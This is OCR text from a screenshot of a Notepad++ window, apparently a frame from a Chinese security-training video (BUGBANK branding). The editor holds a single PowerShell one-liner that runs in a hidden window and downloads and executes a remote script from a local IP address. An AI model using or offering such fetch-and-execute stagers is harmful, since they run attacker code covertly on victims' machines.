 *new 1 - Notepad++ [Administrator]
正在录制 [00:35:51]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
bili
大咖面对面
new 1
1 powershell -windowstyle hidden IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.103/mm.ps1');
2
另存为
保存在(I): 桌面
最近访问的位置
桌面
库
计算机
网络
库
系统文件夹
Administrator
系统文件夹
计算机
系统文件夹
网络
系统文件夹
WIN7激活工具
文件夹
文件名(N): new 1
保存(S)
保存类型(T): All types (*.*)
取消
0K/s
漏洞银行
BUGBANK
Normal text file
length : 110 lines : 2
Ln : 2 Col : 1 Sel : 0 | 0
Windows (CR LF) UTF-8
INS
下午 6:45